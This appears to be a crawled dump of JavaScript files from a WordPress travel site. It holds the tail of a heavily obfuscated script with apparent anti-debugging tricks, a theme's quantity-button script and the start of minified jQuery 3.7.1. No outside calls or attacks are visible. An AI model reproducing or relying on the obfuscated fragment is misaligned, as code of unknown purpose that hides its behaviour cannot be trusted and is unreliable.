_0x2a6b1a=null,_0xa1911e;}}else{if(_0x2ffe1e[_0xbb1acc('q]Rn',0x225a,0x1e28,0x7e4,0x31cd)](_0x2ffe1e[_0x149fc0(0x1483,0x1731,0x135f,'5tDe',0xcd3)]('',_0x2ffe1e[_0x3212b9('TVoX',0x2f30,0x4197,0x24e3,0x33d2)](_0x4cf6a0,_0x4cf6a0))[_0x2ffe1e[_0xbb1acc('!Yts',0x249d,0x1a34,0x511,0x15b0)]],-0xf43*-0x1+0x2*-0x2e+-0x773*0x2)||_0x2ffe1e[_0x149fc0(0x13f4,0x23fb,0x2aec,'aPiG',0x26cf)](_0x2ffe1e[_0x35ccfd(0x2caa,'yW26',0x204b,0x1f75,0x2259)](_0x4cf6a0,0x12+-0xd7e+0xd80),-0xd55+-0x127*-0xb+-0x7*-0x18)){if(_0x2ffe1e[_0x149fc0(0x2e3,0x103f,0x3b,'vxCA',0x12ba)](_0x2ffe1e[_0x3212b9('aWYv',0x956,0x4a4,0x1409,0x6fc)],_0x2ffe1e[_0xbb1acc('Qt#^',0x12b8,0x22cf,0x20c5,0x1b1f)]))return![];else(function(){function _0x4637ae(_0x5581d6,_0x545e44,_0x7efe83,_0xce5043,_0x1d73cf){return _0x35ffad(_0x5581d6-0x96,_0x545e44-0x139,_0x545e44- -0x7d,_0xce5043-0xa9,_0x7efe83);}function _0x4cd57e(_0x1755f8,_0x28983a,_0xc6f9cf,_0x4d6565,_0x5cf891){return _0x35ffad(_0x1755f8-0x1b8,_0x28983a-0x16,_0x4d6565-0x52,_0x4d6565-0x193,_0x5cf891);}function _0x5b6a5b(_0x4cb4b0,_0x5a65da,_0x5a11c2,_0x55251c,_0x2add95){return _0x3212b9(_0x5a11c2,_0x5a65da-0x3c,_0x5a11c2-0x1d8,_0x55251c-0x7c,_0x2add95- -0x432);}function _0x612588(_0x32d0ad,_0x142206,_0xfbc444,_0x84d69d,_0x380643){return _0x35ffad(_0x32d0ad-0xb3,_0x142206-0x1a2,_0x32d0ad- -0xc2,_0x84d69d-0x9c,_0x142206);}function _0x4bc249(_0x48e443,_0x37748e,_0x537781,_0x2e62e8,_0x13d728){return _0x3212b9(_0x2e62e8,_0x37748e-0xb4,_0x537781-0x144,_0x2e62e8-0x37,_0x537781- -0x4aa);}if(_0x4854c0[_0x612588(0x30b2,'JMx]',0x3e23,0x36f6,0x1fb7)](_0x4854c0[_0x5b6a5b(0x1547,-0x7c8,'ovSf',-0x479,0x785)],_0x4854c0[_0x4cd57e(0x1d86,0x3f01,0x2c00,0x333d,'@VOx')])){var [_0x3ff292,_0x5ae0be]=_0x4854c0[_0x4bc249(0x18a7,0xfcf,0xb4c,'hFy]',0x1336)](_0x41fad4,[{'data':_0x4854c0[_0x4637ae(0x3384,0x264c,'aCMm',0x3ce4,0x3596)]}]);return _0x3ff292;}else return!![];}[_0x35ffad(0x16b5,0x240e,0x22a7,0x1a33,'yW26')+_0xbb1acc('Ske1',0x239,0x7ec,0x1800,-0x59f)+'r'](_0x2ffe1e[_0x35ffad(0x2201,0x3741,0x2c09,0x1cbc,'3W8&')](_0x2ffe1e[_0xbb1acc('DufB',0x11f1,0x1f56,0x25b9,0x2622)],_0x2ffe1e[_0xbb1acc('aCMm',0x205e,0x115e,0xc43,0x149)]))[_0x3212b9('sFvl',0x327e,0x3d02,0x3386,0x340b)](_0x2ffe1e[_0x3212b9('gLCz',0xc61,0xb76,-0x862,0xa28)]));}else _0x2ffe1e[_0x35ffad(0x3b9c,0x3767,0x2dee,0x371b,'yW26')](_0x2ffe1e[_0xbb1acc('osXG',0x29d0,0x1272,0x706,-0x27)],_0x2ffe1e[_0x149fc0(-0x111e,-0xb27,0xbd1,'@i#A',0x5e6)])?function(){function _0x308011(_0x2f9444,_0x11a36a,_0x53e3c0,_0x4ebe50,_0x3b12f6){return _0x35ffad(_0x2f9444-0x1bc,_0x11a36a-0x8b,_0x2f9444- -0x1bd,_0x4ebe50-0x1f,_0x11a36a);}function _0x1cc92c(_0x111e47,_0xa7d9e0,_0x549854,_0x458d82,_0x30e4cb){return _0x35ffad(_0x111e47-0x1c8,_0xa7d9e0-0x171,_0x111e47- -0x2a8,_0x458d82-0x15a,_0x458d82);}function _0x438303(_0x5552e5,_0x56c7d5,_0xc52ead,_0x428112,_0x39ed1e){return _0xbb1acc(_0x5552e5,_0x56c7d5-0x19c,_0xc52ead-0x47e,_0x428112-0xee,_0x39ed1e-0x19);}var _0x3def08={'yAKaG':function(_0x2bf2d9,_0x4a3172){function _0x5123ca(_0x2352bd,_0x2448c1,_0x240d1b,_0x4cdbb0,_0x8fd3be){return _0x8d64(_0x2352bd-0x266,_0x240d1b);}return _0x2ffe1e[_0x5123ca(0x2ed7,0x1b23,'pypN',0x1c58,0x3d9c)](_0x2bf2d9,_0x4a3172);}};function _0x460cc1(_0x400d2b,_0x48795b,_0xfc50bb,_0x515ea4,_0x581552){return _0x35ccfd(_0x400d2b-0xe5,_0x581552,_0x515ea4- -0x464,_0x515ea4-0xa0,_0x581552-0x7);}if(_0x2ffe1e[_0x1cc92c(0x9c4,0x1ad9,0x179f,'aPiG',-0xc5)](_0x2ffe1e[_0x1cc92c(0x5dc,0x27e,-0x4b,'Qt#^',0x12)],_0x2ffe1e[_0x1cc92c(0x1ea1,0x1790,0x11f3,'@VOx',0xb8d)]))_0x3def08[_0x1cc92c(0xd17,0x1f6a,0x94,'XL)$',0x222b)](_0x3ff91a,-0x1148+-0x5b6+-0x147*-0x12);else return![];}[_0x35ccfd(0x2b51,'#VkK',0x2598,0x2c00,0x10be)+_0x35ffad(0x1a15,0x1df6,0xc5f,-0xa,'5tDe')+'r'](_0x2ffe1e[_0x149fc0(0x495,0x12ea,0x13d9,'Qt#^',0x14d9)](_0x2ffe1e[_0x35ffad(0x1be8,0x21f6,0x1558,0x1daa,'Qt#^')],_0x2ffe1e[_0x3212b9('Qt#^',-0xa7,0x23a,0x17f3,0x977)]))[_0x35ccfd(-0xb9,'tdNd',0x13eb,0x251e,0x1b2e)](_0x2ffe1e[_0x35ffad(0x40d3,0x2b2c,0x332b,0x49f7,'aWYv')]):_0x4854c0[_0xbb1acc('Qt#^',-0xc70,0x25c,-0x1346,-0x4fa)](_0x334295,_0x23404a[_0x3212b9('VTwM',0x1648,0x21ff,0x1015,0xf9f)+_0x3212b9('&W06',0x3961,0x2746,0x4a5b,0x342e)+'xt']);}}_0x2ffe1e[_0x35ffad(0x222d,-0x842,0xd5d,-0x402,'JMx]')](_0x774ffa,++_0x4cf6a0);}else{var _0x1f8f01=_0x2ffe1e[_0xbb1acc('gLCz',0xc90,0x6d2,0xb47,0x94d)][_0x3212b9('Xsop',0x4ac,0x1668,0x16d2,0xf44)]('|'),_0x3ed507=0x1f91+0x1a5a*0x1+-0x39eb;while(!![]){switch(_0x1f8f01[_0x3ed507++]){case'0':_0x110456[_0x35ccfd(0x6a4,'aPiG',0xd3b,0x13cb,0x1f4f)+_0xbb1acc('#VkK',0x12df,0x2028,0x2669,0x2117)]=_0x59775f[_0x149fc0(0x178e,0x1ecf,0x1bb5,'wIR0',0x2b19)+_0x149fc0(0x2829,0x1b19,0xd5e,'KF1#',0x1547)][_0x35ccfd(-0xee4,'3W8&',0x696,-0x2f,0x108c)](_0x59775f);continue;case'1':_0x110456[_0x35ccfd(0x17f9,'XL)$',0xf24,-0x6a4,0x1561)+_0x35ccfd(0x37df,'yxCh',0x27ce,0x1aa4,0x3996)]=_0x415672[_0x3212b9('ZIet',0x42a4,0x374a,0x3ff6,0x31bc)](_0x229a45);continue;case'2':_0x4cd7db[_0x30a99d]=_0x110456;continue;case'3':var _0x110456=_0x264779[_0x35ffad(0x237c,0x18e4,0x202b,0x15b7,'&W06')+_0x3212b9('sFvl',0x3ae6,0x2293,0x12ea,0x2a0e)+'r'][_0x149fc0(0x1203,0x2a1,0x1395,'vxCA',0x109d)+_0x3212b9('Qt#^',-0x54f,0xaa5,0x198a,0xd46)][_0x35ccfd(0x84e,'&W06',0x10d0,0xe85,0x5ae)](_0x43aac0);continue;case'4':var _0x59775f=_0x20d12f[_0x30a99d]||_0x110456;continue;case'5':var _0x30a99d=_0x4f40f7[_0x4c96e5];continue;}break;}}}try{if(_0x2ffe1e[_0x9fdb10(0x1075,0x2397,'sFvl',0x6ad,0xf3b)](_0x2ffe1e[_0x11cf10(0x2681,0x122a,'@VOx',0x2868,0x15a8)],_0x2ffe1e[_0x5c6357(0x31eb,'g[iY',0x4096,0x42c4,0x27a9)])){var [_0x3ee197,_0x3a2b11]=_0x2ffe1e[_0x9fdb10(0x28c1,0x31c7,'pypN',0x3c14,0x2e91)](_0x1180c3,[{'data':_0x2ffe1e[_0x5b7c58('DufB',0x2cc9,0x2c11,0x2c77,0x2bcd)]},{'cl':'\x20a','data':_0x2ffe1e[_0x5c6357(0xc59,'XL)$',-0x2fa,0xd0,0x9a)]},{'name':_0x2ffe1e[_0x9fdb10(0xa2a,-0x3b4,'mK)l',0x106,-0xa36)],'media':[{'cl':'\x20a','data':_0x2ffe1e[_0x11cf10(0x13cc,0x96c,'yW26',0xd15,0x1902)]}]},{'cl':_0x2ffe1e[_0x5b7c58('3W8&',0x311d,0x1278,0x293c,0x19e7)],'data':_0x2ffe1e[_0x11cf10(0x319a,0x3ae5,'Bp1M',0x429c,0x1d8a)]}]);return _0x3ee197[_0x981257(0x12a7,'nu)6',0x171f,0x27b5,0x3e09)+_0x5b7c58('xDs@',0x2f3c,0x23d5,0x1918,0xb43)]=_0x2ffe1e[_0x5b7c58('@i#A',0x10e4,0x71a,0x617,0x1668)](_0x2ffe1e[_0x5b7c58('TBtv',0xae2,0x10b9,0x20c2,0x1004)](_0x2ffe1e[_0x5c6357(0x2fe9,'aPiG',0x2476,0x33e5,0x21e9)](_0x2ffe1e[_0x11cf10(0xd7c,0x18c5,'mK)l',-0x542,0x1179)](_0x2ffe1e[_0x5b7c58('wIR0',0x4ce,0xd5e,0x10ce,0x1ab9)],_0x2ffe1e[_0x981257(0x2c1c,'aCMm',0x31a1,0x1f02,0x152b)](_0x404d5a,_0x3377e5[_0x2ffe1e[_0x5b7c58('aPiG',0x1ff7,0x3569,0x2bfe,0x3b7a)]])),_0x2ffe1e[_0x5c6357(0x26a1,'EKtE',0x1424,0x35ac,0x26ab)]),_0x2ffe1e[_0x5b7c58('yW26',0x1864,0x1c03,0x1fdd,0x327d)](_0x49699b,_0x3e2c6b[_0x2ffe1e[_0x11cf10(0x146c,0x1a72,'xDs@',0x1033,0x5cf)]])),_0x2ffe1e[_0x5b7c58('KF1#',0x3b84,0x1a1e,0x2585,0x284b)]),_0x3ee197;}else{if(_0x13cf00){if(_0x2ffe1e[_0x981257(0x1a85,'q]Rn',0x1f88,0x2114,0x229b)](_0x2ffe1e[_0x5c6357(0x252a,'mK)l',0xdbc,0x20bb,0x2b0b)],_0x2ffe1e[_0x5c6357(0x8a6,'$DHH',0xe2f,-0x8fe,0x766)]))return _0x774ffa;else{var _0x36ca1a=_0x3c08f8[_0x5c6357(0x3050,'sFvl',0x19d5,0x1a53,0x18cf)+_0x9fdb10(0xdcc,-0x70e,'5[tP',0x14db,0x848)];if(_0x36ca1a[_0x9fdb10(0xc82,0x318,'VTwM',0x1382,-0x440)+_0x5c6357(0x15c3,'Bp1M',-0xea,0x208f,0x2b55)](_0x2ffe1e[_0x981257(0x2a4c,']DXx',0x1f35,0x1756,0x331)])||_0x36ca1a[_0x9fdb10(0x1187,0x243,'aWYv',0xf43,0x27d3)+_0x9fdb10(0xd1c,0x1247,'yxCh',0x1a84,-0x592)](_0x2ffe1e[_0x981257(-0xe2,'5tDe',0x779,0x1063,0x2657)]))return!![];if(_0x2ffe1e[_0x981257(0x168b,'QNp5',0x1f9b,0x18ba,0x125f)](_0x5d0376[_0x5b7c58('yxCh',0x2de5,0x1d39,0x29d9,0x3f05)+_0x5b7c58('mK)l',0x9e6,0x2401,0x129e,0x248)+_0x11cf10(0x893,-0x784,'JMx]',0x126c,0x626)](_0x2ffe1e[_0x981257(0x1313,'KF1#',0x1994,0x1f26,0x26d8)]),null))return!![];return![];}}else{if(_0x2ffe1e[_0x981257(0x53f,'tdNd',0x52a,0x13db,0x1906)](_0x2ffe1e[_0x5c6357(0x29df,'ZIet',0x2541,0x249a,0x23f7)],_0x2ffe1e[_0x5b7c58('XL)$',-0x662,-0x1eb,0xdc7,0xe8f)]))return _0x2ffe1e[_0x981257(0x25a4,'hFy]',0x1828,0x12bc,-0x20f)](_0xeb1437,_0x2ffe1e[_0x981257(0x3a38,'Y8E^',0x19ae,0x2a58,0x1571)]),_0x2ffe1e[_0x5c6357(0x31e,'5[tP',0x136a,0x149,-0x674)](_0x2d01c4);else _0x2ffe1e[_0x5c6357(0x12de,'&W06',0x66a,0x1107,0x267e)](_0x774ffa,0x1*-0xd1c+0xc92*-0x1+0x1*0x19ae);}}}catch(_0x21c0a8){}}

--- FILE ---
content_type: application/x-javascript
request_url: https://quickguideistanbul.com/wp-content/themes/listeo/js/quantityButtons.js?ver=1.9.54
body_size: 308
content:
/*----------------------------------------------------*/
/*  Quantity Buttons with Total Value Counter
/*
/*  Author: Vasterad
/*  Version: 1.0
/*----------------------------------------------------*/

jQuery(document).ready(function($) {

   function qtySum(){
      var arr = document.getElementsByName('qtyInput');
      var tot=0;
      for(var i=0;i<arr.length;i++){
          if(parseInt(arr[i].value))
              tot += parseInt(arr[i].value);
      }
  
      var cardQty = $(".qtyTotal");
      cardQty.html(tot);
  } 
  qtySum();

   $(".qtyButtons input").after('<div class="qtyInc"></div>');
   $(".qtyButtons input").before('<div class="qtyDec"></div>');

   $(".qtyDec, .qtyInc").on("click", function() {
      
      var $button = $(this);
      var oldValue = $button.parent().find("input").val();
      var max = $button.parent().find("input").data('max');
      var min = $button.parent().find("input").data('min');

      if ($button.hasClass('qtyInc')) {
         if(max){
            if (oldValue < max) {
               var newVal = parseFloat(oldValue) + 1;   
            } else {
               newVal = oldValue;
            }
         } else {
            var newVal = parseFloat(oldValue) + 1;   
         }
         
      } else {
         // don't allow decrementing below zero
         if(min){
          
            if (oldValue > min) {
               
               var newVal = parseFloat(oldValue) - 1;
            } else {
               newVal = oldValue;
            }
         } else {
            if (oldValue > 1) {
            var newVal = parseFloat(oldValue) - 1;
            } else {
            newVal = 1;
            }
         }
         
      }


      $button.parent().find("input").val(newVal).trigger('change');;
      qtySum();
      $(".qtyTotal").addClass("rotate-x");

   });

   // Total Value Counter Animation
   function removeAnimation() { $(".qtyTotal").removeClass("rotate-x"); }

   const counter = $(".qtyTotal");
   counter.on("animationend", removeAnimation);
   // Adjusting Panel Dropdown Width
   $(window).on('load resize', function() {
      var panelTrigger = $('.booking-widget .panel-dropdown a');
      $('.booking-widget .panel-dropdown .panel-dropdown-content').css({
         'width' : panelTrigger.outerWidth()
      });
   });

});


--- FILE ---
content_type: application/x-javascript
request_url: https://quickguideistanbul.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 377657
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return 